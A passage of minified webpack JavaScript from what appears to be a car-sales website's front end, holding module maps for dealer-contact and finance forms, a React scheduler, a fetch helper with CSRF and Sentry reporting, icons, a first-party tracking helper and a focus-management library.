1)",white:"rgba(255, 255, 255, 1)",accentBlue:"rgba(80, 197, 241, 1)",accentGreen:"rgba(81, 245, 141, 1)",accentOrange:"rgba(255, 163, 71, 1)",accentPurple:"rgba(125, 110, 238, 1)",accentRed:"rgba(255, 93, 84, 1)",accentYellow:"rgba(245, 220, 81, 1)",contentPrimaryOpaque:"rgba(5, 15, 12, .7)",primaryOpaque:"rgba(81, 245, 141, .7)",punchYellow:"rgba(251, 187, 0, 1)"}},7347:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":[5055,2813],"./carmoney-overlay.tsx":[2185,2473],"./cazoo-qr.tsx":[2860,2300],"./dealer-map.tsx":[6753,9134,7242],"./fail.cy.tsx":[8516,7789],"./fail.tsx":[8988,6620],"./finance-explained.tsx":[5165,199],"./finance-rep-example-overlay.tsx":[456,2738],"./finance-terms.tsx":[1790,7728],"./forms/complete-account.tsx":[9763,2421],"./forms/contact-dealer-item.cy.tsx":[4104,8682,6197],"./forms/contact-dealer-item.tsx":[9776,8682,7572],"./forms/contact-dealer-sms.cy.tsx":[2957,8682,5233],"./forms/contact-dealer-sms.tsx":[4214,8682,2544],"./forms/contact-dealer.cy.tsx":[234,8682,6753],"./forms/contact-dealer.tsx":[6038,8682,6624],"./forms/contact-page-consumer.tsx":[3367,536,2539],"./forms/contact-page-dealer.tsx":[8920,536,7540],"./forms/merchandising-finance-enquiry.cy.tsx":[581,8682,6336],"./forms/merchandising-finance-enquiry.tsx":[2955,8682,7999],"./forms/password-reminder.tsx":[5856,4492],"./forms/register.tsx":[709,3461],"./forms/report-ad.tsx":[1367,2082],"./forms/signin.tsx":[682,3548],"./forms/trade-a-vehicle.tsx":[8015,8682,8015,6089],"./generation-info.tsx":[165,3219],"./gumtree-redirect.cy.tsx":[6994,455],"./gumtree-redirect.tsx":[6334,1678],"./iframe.tsx":[1352,244],"./modal-iframe.tsx":[5788,4060],"./modal-list.tsx":[3076,9128],"./motors-review.tsx":[8993,2979],"./my-saved-search-edit.tsx":[6022,4654],"./online-dealer-dealership-modal.tsx":[9007,3607],"./online-dealer-modal.tsx":[9943,3653],"./operating-status.tsx":[5694,5084],"./out-of-hours-overlay.tsx":[947,3695],"./postcode-prompt.tsx":[6642,6428],"./pricing-hub-compare-overlay.tsx":[8819,7813],"./pricing-hub-filter-overlay.tsx":[4604,9728],"./review-list.tsx":[9005,3701],"./running-cost-modal.tsx":[5664,5649],"./save-search-form.tsx":[9235,2655],"./social-share.tsx":[6147,2131],"./success.tsx":[2707,8777],"./vehicle-description-modal.tsx":[5099,3085],"./vehicle-price-history.tsx":[7373,9695],"./vehicle-spec-modal.tsx":[9684,6536]};function o(e){if(!n.o(r,e))return Promise.resolve().then(()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=r[e],o=t[0];return Promise.all(t.slice(1).map(n.e)).then(()=>n(o))}o.keys=()=>Object.keys(r),o.id=7347,e.exports=o},7351:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(6615);function a(e){return r.createElement("div",{className:"m-multi"},e.options.slice().sort((e,t)=>e.Sort<t.Sort?-1:1).map(function(t,n){const{counters:a,section:i,displayLabel:l,qa:c}=e,s="".concat(t.Value);let d="m-multi__item _".concat(s.toLowerCase().replace(/\s|\W/g,"")),u=t.Name;return"Value"===l&&(u=t.Value),t.Selected&&(d+=" active"),0===t.Counter&&(d+=" no-match"),r.createElement("button",{key:"o".concat(n),"data-q":i?(0,o.r5)(c,i):null,id:t.Id,title:u,className:d,disabled:0===t.Counter&&!t.Selected,type:"button",onClick:()=>function(t,n){const{onChange:r,name:o}=e;"function"==typeof r&&r(o,t,n)}(s,!t.Selected)},a&&r.createElement("span",{className:"count","data-q":(0,o.r5)(c,"SPCount")},(0,o.HI)(t.Counter)),r.createElement("span",{className:"label"},u))}))}},7463:(e,t)=>{"use strict";function n(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,o=e[r];if(!(0<a(o,t)))break e;e[r]=t,e[n]=o,n=r}}function r(e){return 0===e.length?null:e[0]}function o(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length,i=o>>>1;r<i;){var l=2*(r+1)-1,c=e[l],s=l+1,d=e[s];if(0>a(c,n))s<o&&0>a(d,c)?(e[r]=d,e[s]=n,r=s):(e[r]=c,e[l]=n,r=l);else{if(!(s<o&&0>a(d,n)))break e;e[r]=d,e[s]=n,r=s}}}return t}function a(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}if("object"==typeof performance&&"function"==typeof performance.now){var i=performance;t.unstable_now=function(){return i.now()}}else{var l=Date,c=l.now();t.unstable_now=function(){return l.now()-c}}var s=[],d=[],u=1,m=null,p=3,f=!1,h=!1,v=!1,g="function"==typeof setTimeout?setTimeout:null,y="function"==typeof clearTimeout?clearTimeout:null,b="undefined"!=typeof setImmediate?setImmediate:null;function w(e){for(var t=r(d);null!==t;){if(null===t.callback)o(d);else{if(!(t.startTime<=e))break;o(d),t.sortIndex=t.expirationTime,n(s,t)}t=r(d)}}function C(e){if(v=!1,w(e),!h)if(null!==r(s))h=!0,N(E);else{var t=r(d);null!==t&&j(C,t.startTime-e)}}function E(e,n){h=!1,v&&(v=!1,y(L),L=-1),f=!0;var a=p;try{for(w(n),m=r(s);null!==m&&(!(m.expirationTime>n)||e&&!_());){var i=m.callback;if("function"==typeof i){m.callback=null,p=m.priorityLevel;var l=i(m.expirationTime<=n);n=t.unstable_now(),"function"==typeof l?m.callback=l:m===r(s)&&o(s),w(n)}else o(s);m=r(s)}if(null!==m)var c=!0;else{var u=r(d);null!==u&&j(C,u.startTime-n),c=!1}return c}finally{m=null,p=a,f=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var k,S=!1,M=null,L=-1,P=5,x=-1;function _(){return!(t.unstable_now()-x<P)}function R(){if(null!==M){var e=t.unstable_now();x=e;var n=!0;try{n=M(!0,e)}finally{n?k():(S=!1,M=null)}}else S=!1}if("function"==typeof b)k=function(){b(R)};else if("undefined"!=typeof MessageChannel){var O=new MessageChannel,A=O.port2;O.port1.onmessage=R,k=function(){A.postMessage(null)}}else k=function(){g(R,0)};function N(e){M=e,S||(S=!0,k())}function j(e,n){L=g(function(){e(t.unstable_now())},n)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){h||f||(h=!0,N(E))},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):P=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return p},t.unstable_getFirstCallbackNode=function(){return r(s)},t.unstable_next=function(e){switch(p){case 1:case 2:case 3:var t=3;break;default:t=p}var n=p;p=t;try{return e()}finally{p=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=p;p=e;try{return t()}finally{p=n}},t.unstable_scheduleCallback=function(e,o,a){var i=t.unstable_now();switch("object"==typeof a&&null!==a?a="number"==typeof(a=a.delay)&&0<a?i+a:i:a=i,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=1073741823;break;case 4:l=1e4;break;default:l=5e3}return e={id:u++,callback:o,priorityLevel:e,startTime:a,expirationTime:l=a+l,sortIndex:-1},a>i?(e.sortIndex=a,n(d,e),null===r(s)&&e===r(d)&&(v?(y(L),L=-1):v=!0,j(C,a-i))):(e.sortIndex=l,n(s,e),h||f||(h=!0,N(E))),e},t.unstable_shouldYield=_,t.unstable_wrapCallback=function(e){var t=p;return function(){var n=p;p=t;try{return e.apply(this,arguments)}finally{p=n}}}},7623:(e,t,n)=>{"use strict";n.d(t,{LV:()=>b,mP:()=>C,_p:()=>w});var r=n(45),o=n(4467),a=n(1958);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const c=200,s=300;function d(e,t,n,r){if(!e)return;let o;if("string"==typeof r)o=r.substring(0,c);else try{o=JSON.stringify(r),o.length>c&&(o="".concat(o.substring(0,c),"..."))}catch(e){o="[Unserializable error object]"}console.error("".concat(t,": Server returned error (").concat(n,"):"),o)}function u(e,t,n,r,o){e&&window.Sentry&&window.Sentry.captureException(new Error(t),{level:"error",tags:l({endpoint:n.endpoint,statusCode:n.statusCode,context:n.context},r),extra:o})}async function m(e,t,n){var r,o,a,i;let l=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const c={sendToSentry:null===(r=l.sendToSentry)||void 0===r||r,logToConsole:null===(o=l.logToConsole)||void 0===o||o,customErrorMessage:null!==(a=l.customErrorMessage)&&void 0!==a?a:"",additionalSentryTags:null!==(i=l.additionalSentryTags)&&void 0!==i?i:{}};if(e.ok){const t=e.headers.get("content-length");if("0"===t||null===t){return function(e){if(!e||""===e.trim())return{};try{return JSON.parse(e)}catch(e){return{}}}(await e.text())}return await e.json()}if((e.headers.get("content-type")||"").includes("application/json")){const r=await e.json();!function(e,t,n,r,o){const{logToConsole:a,sendToSentry:i,additionalSentryTags:l}=o;throw d(a,t,e.status,r),u(i,"".concat(t," returned error with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},l,{errorData:r}),r}(e,n,t,r,c)}else{const r=await e.text();!function(e,t,n,r,o){const{logToConsole:a,sendToSentry:i,customErrorMessage:l,additionalSentryTags:c}=o;d(a,t,e.status,r),u(i,"".concat(t," returned non-JSON response with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},c,{responsePreview:r.substring(0,s),contentType:e.headers.get("content-type")||"unknown"});const m=l||"Failed to ".concat(t.toLowerCase()," (").concat(e.status,"). Please refresh the page and try again.");throw new Error(m)}(e,n,t,r,c)}throw new Error("Unreachable: error handlers should have thrown")}const p=["csrf"];function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const v={Accept:"application/json","Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"};function g(e){var t;if(!e)return{};const n=null===(t=window.m)||void 0===t?void 0:t.csrfToken;return n?{__RequestVerificationToken:n}:{}}async function y(e){let{method:t,url:n,body:r,csrf:o,headers:a,signal:i,context:l,credentials:c="same-origin"}=e;const s={method:t,credentials:c,headers:h(h(h({},v),g(o)),a),signal:i};"POST"===t&&(s.body="string"==typeof r?r:JSON.stringify(null!=r?r:{}));return m(await fetch(n,s),n,null!=l?l:"".concat(t," ").concat(new URL(n,window.location.origin).pathname))}const b={get(e){return y(h({method:"GET",url:e},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}))},post(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{csrf:o}=n;return y(h({method:"POST",url:e,body:t,csrf:o},(0,r.A)(n,p)))}};function w(e,t){e.catch(e=>{t?t(e):console.error((0,a.u1)(e))})}async function C(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{signal:r,headers:o,mode:a="no-cors"}=n,i="string"==typeof t?t:t.toString();await fetch(e,{method:"POST",mode:a,credentials:"omit",headers:h({"Content-Type":"application/x-www-form-urlencoded"},o),body:i,signal:r})}},7736:(e,t,n)=>{var r=n(3738).default,o=n(1426);e.exports=function(e){var t=o(e,"string");return"symbol"==r(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},7853:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"location",fill:"none"}),o.createElement("g",{stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",clipPath:"url(#a)"},o.createElement("path",{d:"M25.462 26.846a7.385 7.385 0 1 0 0-14.77 7.385 7.385 0 0 0 0 14.77Z"}),o.createElement("path",{d:"M43.923 19.462C43.923 36.076 25.461 49 25.461 49S7 36.077 7 19.462a18.461 18.461 0 1 1 36.923 0Z"})),o.createElement("defs",null,o.createElement("clipPath",{id:"a"},o.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))}},7875:(e,t,n)=>{"use strict";n.d(t,{k:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({width:"50",height:"50"},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-icon":"full-star"}),o.createElement("path",{d:"M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z",fill:"#FBBB00"}))}},8075:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(7343);function a(e){return r.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"close"},r.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),r.createElement("g",null,r.createElement("path",{d:"M31.429 15.072L25 21.5l-6.429-6.428-3.5 3.5L21.502 25l-6.43 6.429 3.5 3.5L25 28.498l6.429 6.43 3.5-3.5L28.498 25l6.43-6.429-3.5-3.5h0zM25 .179C11.274.18.18 11.274.18 25S11.273 49.82 25 49.82 49.82 38.727 49.82 25 38.727.18 25 .18h0zm0 44.678C14.054 44.857 5.143 35.946 5.143 25S14.054 5.143 25 5.143 44.857 14.054 44.857 25 35.946 44.857 25 44.857h0z",fillRule:"evenodd",fill:e.colour||o.M.white,stroke:"null"})))}},8168:(e,t,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(null,arguments)}n.d(t,{A:()=>r})},8283:()=>{window.trk=function(e,t){const n=t.createElement("div");function r(e){return"string"==typeof e}function o(e){return"function"==typeof e}function a(e){return Array.isArray(e)}function i(e,t){return function(e){return Object.prototype.toString.call(e)}(t)==="[object ".concat(e,"]")}function l(e){return i("Object",e)}function c(e){return e?a(e)?e:[e]:null}function s(e){for(var t=[],n=e.length;n--;)t[n]=e[n];return t}function d(e){return r(e)||"number"==typeof e}function u(e,t){return i("CustomEvent",t)&&l(t.detail)&&(t=t.detail),t&&l(t)?function(e,t){let n=[];if(l(t))for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&n.push("".concat(e,"=").concat(t[e]));else a(t)&&(n=t);return(e+(e.indexOf("?")>-1?"&":"?")+n.join("&")).replace(/&{2,}/g,"&").replace(/\?{2,}/g,"?")}(e,t):e}const m={audit(){const e=s(arguments),t=new XMLHttpRequest;return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/json;charset=UTF-8"),t.send('{"Type":"'.concat(e.shift(),'","Parameters":["').concat(e.filter(d).join('","'),'"]}')),t},auditParams(){const e=s(arguments),t=new XMLHttpRequest,n=e.shift(),r=e[0].split(",").filter(d).map(e=>"Parameters%5B%5D=".concat(e)).join("&");return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.send("Type=".concat(n,"&").concat(r)),t},script(e,n){const r=t.createElement("script");return r.src=u(e,n),r.async=!0,r.defer="defer",t.getElementsByTagName("HEAD")[0].appendChild(r)},image:(e,t)=>(new Image).src=u(e,t)};return{track(t,n){const i=m[t];if(o(i)&&(a(n)||r(n)))return i.apply(e,c(n))},on(t,a,i){r(t)&&n.addEventListener(t,o(a)?a:function(t){const n=c(o(i)?i(t):i);if(!n)return!1;n.push(t),m[a].apply(e,n)},!1)},trigger(e,t){if(r(e))return n.dispatchEvent(new CustomEvent(e,{bubbles:!1,cancelable:!1,detail:t}))}}}(window,document)},8486:(e,t,n)=>{"use strict";n.d(t,{Ub:()=>c,lW:()=>m});var r=n(6540),o=n(181);var a="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;function i(e,t,n,o){const i=(0,r.useRef)(t);a(()=>{i.current=t},[t]),(0,r.useEffect)(()=>{const t=(null==n?void 0:n.current)??window;if(!t||!t.addEventListener)return;const r=e=>{i.current(e)};return t.addEventListener(e,r,o),()=>{t.removeEventListener(e,r,o)}},[e,n,o])}var l="undefined"==typeof window;function c(e,{defaultValue:t=!1,initializeWithValue:n=!0}={}){const o=e=>l?t:window.matchMedia(e).matches,[i,c]=(0,r.useState)(()=>n?o(e):t);function s(){c(o(e))}return a(()=>{const t=window.matchMedia(e);return s(),t.addListener?t.addListener(s):t.addEventListener("change",s),()=>{t.removeListener?t.removeListener(s):t.removeEventListener("change",s)}},[e]),i}function s(e){const t=(0,r.useRef)(e);t.current=e,(0,r.useEffect)(()=>()=>{t.current()},[])}function d(e,t=500,n){const a=(0,r.useRef)();s(()=>{a.current&&a.current.cancel()});const i=(0,r.useMemo)(()=>{const r=o(e,t,n),i=(...e)=>r(...e);return i.cancel=()=>{r.cancel()},i.isPending=()=>!!a.current,i.flush=()=>r.flush(),i},[e,t,n]);return(0,r.useEffect)(()=>{a.current=o(e,t,n)},[e,t,n]),i}var u="undefined"==typeof window;function m(e={}){let{initializeWithValue:t=!0}=e;u&&(t=!1);const[n,o]=(0,r.useState)(()=>t?{width:window.innerWidth,height:window.innerHeight}:{width:void 0,height:void 0}),l=d(o,e.debounceDelay);function c(){(e.debounceDelay?l:o)({width:window.innerWidth,height:window.innerHeight})}return i("resize",c),a(()=>{c()},[]),n}},8587:(e,t,n)=>{"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,{A:()=>r})},8597:()=>{window.m&&window.m.Action({setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e})})},8946:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(8168),o=n(4467),a=n(6540),i=n(7003),l=n(6615),c=n(7041),s=n(9325);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m={CameraIcon:i.xp,EmailIcon:i.aZ,FormIcon:i.mb,LocationIcon:i.BT,SMSIcon:i.rw,VideoIcon:i.np};function p(e){let{callBack:t,className:n,file:o,formName:i="EmailDealer",iconColourClass:d,iconComponent:p,iconHoverColourClass:f,introText:h,noStoreProps:v,requestMoreDetails:g,requestMorePhotos:y,requestVideo:b,text:w,title:C,trackingLocation:E,trackingName:k="email dealer",type:S,videoCall:M,qa:L}=e;const[P,x]=(0,a.useState)(d||""),[_,R]=(0,a.useState)(!1),[O,A]=(0,a.useState)(null);const N=m[p];return a.createElement(a.Fragment,null,a.createElement("button",{type:"button",className:n,"data-q":(0,l.r5)(L,"".concat(S)),onClick:function(){var e,n,r;t&&t("shortlist");const{ContactStore:a}=window.m.Store.getState(),l={event:"dealer_interaction",dealerInteractionMethod:"lead email form click",linkSection:E,linkText:w,linkUrl:void 0,dealerDetailsSubmitted:{dealerId:(null==v?void 0:v.dealerId)||(null==a||null===(e=a.formProps)||void 0===e?void 0:e.dealerId)||void 0},vehicleDetailsSubmitted:{vehicleId:(null==v?void 0:v.vehicleId)||(null==a||null===(n=a.formProps)||void 0===n?void 0:n.vehicleId)||void 0}};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(l),A(u(u(u({file:o,formName:i,introText:h,trackClose:!0,qa:L,trackingLocation:E,trackingName:k},a.formProps),v),{},{requestMoreDetails:g||!1,requestMorePhotos:y||!1,requestVideo:b||!1,videoCall:M||!1})),R(!0)},onMouseOver:()=>x(f),onFocus:()=>x(f),onMouseOut:()=>x(d),onBlur:()=>x(d)},N&&a.createElement(N,{className:P}),a.createElement("span",null,w)),a.createElement(c.A,{className:"medium-modal",description:"Send a message to the dealer",open:_,onOpenChange:R,title:C||"Contact dealer"},O&&a.createElement(s.A,(0,r.A)({},O,{close:()=>R(!1)}))))}},9023:e=>{var t=9007199254740991,n="[object Arguments]",r="[object Function]",o="[object GeneratorFunction]",a=/^(?:0|[1-9]\d*)$/;var i,l,c=Object.prototype,s=c.hasOwnProperty,d=c.toString,u=c.propertyIsEnumerable,m=(i=Object.keys,l=Object,function(e){return i(l(e))}),p=Math.max,f=!u.call({valueOf:1},"valueOf");function h(e,t){var r=w(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&C(e)}(e)&&s.call(e,"callee")&&(!u.call(e,"callee")||d.call(e)==n)}(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],o=r.length,a=!!o;for(var i in e)!t&&!s.call(e,i)||a&&("length"==i||g(i,o))||r.push(i);return r}function v(e,t,n){var r=e[t];s.call(e,t)&&b(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function g(e,n){return!!(n=null==n?t:n)&&("number"==typeof e||a.test(e))&&e>-1&&e%1==0&&e<n}function y(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||c)}function b(e,t){return e===t||e!=e&&t!=t}var w=Array.isArray;function C(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=t}(e.length)&&!function(e){var t=E(e)?d.call(e):"";return t==r||t==o}(e)}function E(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}var k,S=(k=function(e,t){if(f||y(t)||C(t))!function(e,t,n,r){n||(n={});for(var o=-1,a=t.length;++o<a;){var i=t[o],l=r?r(n[i],e[i],i,n,e):void 0;v(n,i,void 0===l?e[i]:l)}}(t,function(e){return C(e)?h(e):function(e){if(!y(e))return m(e);var t=[];for(var n in Object(e))s.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}(t),e);else for(var n in t)s.call(t,n)&&v(e,n,t[n])},function(e,t){return t=p(void 0===t?e.length-1:t,0),function(){for(var n=arguments,r=-1,o=p(n.length-t,0),a=Array(o);++r<o;)a[r]=n[t+r];r=-1;for(var i=Array(t+1);++r<t;)i[r]=n[r];return i[t]=a,function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,i)}}(function(e,t){var n=-1,r=t.length,o=r>1?t[r-1]:void 0,a=r>2?t[2]:void 0;for(o=k.length>3&&"function"==typeof o?(r--,o):void 0,a&&function(e,t,n){if(!E(n))return!1;var r=typeof t;return!!("number"==r?C(n)&&g(t,n.length):"string"==r&&t in n)&&b(n[t],e)}(t[0],t[1],a)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var i=t[n];i&&k(e,i,n,o)}return e}));e.exports=S},9045:(e,t,n)=>{"use strict";n.d(t,{P:()=>o});var r=n(6540);const o=e=>{const t=(0,r.useRef)(!1);(0,r.useEffect)(()=>{t.current||(e(),t.current=!0);const n=window.m.Store.subscribe(()=>{e()});return()=>{n()}},[])}},9054:(e,t,n)=>{"use strict";n.r(t),n.d(t,{focusable:()=>k,getTabIndex:()=>m,isFocusable:()=>L,isTabbable:()=>S,tabbable:()=>E});var r=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],o=r.join(","),a="undefined"==typeof Element,i=a?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,l=!a&&Element.prototype.getRootNode?function(e){var t;return null==e||null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}:function(e){return null==e?void 0:e.ownerDocument},c=function e(t,n){var r;void 0===n&&(n=!0);var o=null==t||null===(r=t.getAttribute)||void 0===r?void 0:r.call(t,"inert");return""===o||"true"===o||n&&t&&e(t.parentNode)},s=function(e,t,n){if(c(e))return[];var r=Array.prototype.slice.apply(e.querySelectorAll(o));return t&&i.call(e,o)&&r.unshift(e),r=r.filter(n)},d=function e(t,n,r){for(var a=[],l=Array.from(t);l.length;){var s=l.shift();if(!c(s,!1))if("SLOT"===s.tagName){var d=s.assignedElements(),u=e(d.length?d:s.children,!0,r);r.flatten?a.push.apply(a,u):a.push({scopeParent:s,candidates:u})}else{i.call(s,o)&&r.filter(s)&&(n||!t.includes(s))&&a.push(s);var m=s.shadowRoot||"function"==typeof r.getShadowRoot&&r.getShadowRoot(s),p=!c(m,!1)&&(!r.shadowRootFilter||r.shadowRootFilter(s));if(m&&p){var f=e(!0===m?s.children:m.children,!0,r);r.flatten?a.push.apply(a,f):a.push({scopeParent:s,candidates:f})}else l.unshift.apply(l,s.children)}}return a},u=function(e){return!isNaN(parseInt(e.getAttribute("tabindex"),10))},m=function(e){if(!e)throw new Error("No node provided");return e.tabIndex<0&&(/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||function(e){var t,n=null==e||null===(t=e.getAttribute)||void 0===t?void 0:t.call(e,"contenteditable");return""===n||"true"===n}(e))&&!u(e)?0:e.tabIndex},p=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},f=function(e){return"INPUT"===e.tagName},h=function(e){return function(e){return f(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var t,n=e.form||l(e),r=function(e){return n.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=r(window.CSS.escape(e.name));else try{t=r(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",e.message),!1}var o=function(e,t){for(var n=0;n<e.length;n++)if(e[n].checked&&e[n].form===t)return e[n]}(t,e.form);return!o||o===e}(e)},v=function(e){var t=e.getBoundingClientRect(),n=t.width,r=t.height;return 0===n&&0===r},g=function(e,t){var n=t.displayCheck,r=t.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var o=i.call(e,"details>summary:first-of-type")?e.parentElement:e;if(i.call(o,"details:not([open]) *"))return!0;if(n&&"full"!==n&&"legacy-full"!==n){if("non-zero-area"===n)return v(e)}else{if("function"==typeof r){for(var a=e;e;){var c=e.parentElement,s=l(e);if(c&&!c.shadowRoot&&!0===r(c))return v(e);e=e.assignedSlot?e.assignedSlot:c||s===e.ownerDocument?c:s.host}e=a}if(function(e){var t,n,r,o,a=e&&l(e),i=null===(t=a)||void 0===t?void 0:t.host,c=!1;if(a&&a!==e)for(c=!!(null!==(n=i)&&void 0!==n&&null!==(r=n.ownerDocument)&&void 0!==r&&r.contains(i)||null!=e&&null!==(o=e.ownerDocument)&&void 0!==o&&o.contains(e));!c&&i;){var s,d,u;c=!(null===(d=i=null===(s=a=l(i))||void 0===s?void 0:s.host)||void 0===d||null===(u=d.ownerDocument)||void 0===u||!u.contains(i))}return c}(e))return!e.getClientRects().length;if("legacy-full"!==n)return!0}return!1},y=function(e,t){return!(t.disabled||c(t)||function(e){return f(e)&&"hidden"===e.type}(t)||g(t,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some(function(e){return"SUMMARY"===e.tagName})}(t)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var n=0;n<t.children.length;n++){var r=t.children.item(n);if("LEGEND"===r.tagName)return!!i.call(t,"fieldset[disabled] *")||!r.contains(e)}return!0}t=t.parentElement}return!1}(t))},b=function(e,t){return!(h(t)||m(t)<0||!y(e,t))},w=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(t)||t>=0)},C=function e(t){var n=[],r=[];return t.forEach(function(t,o){var a=!!t.scopeParent,i=a?t.scopeParent:t,l=function(e,t){var n=m(e);return 